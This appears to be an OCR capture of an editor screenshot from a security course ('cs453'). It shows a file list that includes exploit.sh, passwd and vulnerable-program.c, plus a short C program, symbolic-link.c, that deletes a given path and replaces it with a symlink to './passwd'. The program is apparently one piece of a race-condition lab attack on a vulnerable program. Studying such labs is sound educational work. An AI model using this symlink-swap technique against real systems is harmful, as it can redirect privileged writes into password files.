 symbolic-link.c — cs453
UNREGISTERED
FOLDERS
cs453
a.out
exploit.sh
passwd
rc
rc.c
symbolic-link
symbolic-link.c
vulnerable-prograr
vulnerable-prograr
symbolic-link.c
passwd
vulnerable-program.c
1 /* symbolic-link.c */
2
3 #include <stdio.h>
4
5 #include<unistd.h>
6
7 #include <string.h>
8
9 int main(int argc, char * argv[])
10
11 {
12
13 unlink(argv[1]);
14
15 symlink("./passwd",argv[1]);
16
17 }
1 characters selected
Spaces: 2
C